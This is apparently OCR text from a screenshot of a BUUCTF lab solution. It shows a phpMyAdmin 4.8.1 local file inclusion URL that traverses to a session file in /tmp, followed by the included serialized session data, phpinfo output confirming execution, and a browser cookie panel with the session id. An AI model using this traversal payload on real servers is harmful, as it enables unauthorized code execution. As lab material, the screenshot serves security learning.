 不安全 | node3.buuoj.cn:26992/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_fdcead68b27b922b4dcaf483f74126c3
应用 php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src
phpMyAdmin
← 服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
期访问 表收藏夹
information_schema
test
PMA_token |s:16:"i61`;0}DK 1:=f_<";browser_access_time|a:2:{s:7:"default";i:1595670004;s:36:"222ddafd-3f61-435e-dad0-a4da16a9e6e6";i:1595667616;}Import_message|a:2:
{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:
{s:13:"server_1_test";a:16:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:
{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s
置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1
{s:15:"userprefs_mtime";i:1595669747;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1575106999;s:9:"userprefs";a:2:{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:
{s:4:"Mode";s:8:"collapse";}}}}userconfig|a:2:{s:2:"db";a:2:{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1595669747;}two_factor_check|b:1;ConfigFile1|a:2:{s:7:"C
{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}tmpval|a:13:{s:13:"recent_tables";a:1:{i:1;a:0:{}}s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:5:"query
{s:32:"07fb81e4bd77dfc569db9448fb825532";a:8:{s:3:"sql";s:32:"select '
PHP Version 7.2.5
php
System Linux web 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--
with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
控制台
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar
ication
Filter Only show cookies with an issue
Manifest
Service Workers
Clear storage
Name Value Domain Path Expires / M... Size HttpOnly Secure
phpMyAdmin fdcead68b27b922b4dcaf483f74126c3 node3.buu... / Session 42 ✓
pma_lang zh_CN node3.buu... / 2020-08-24... 13 ✓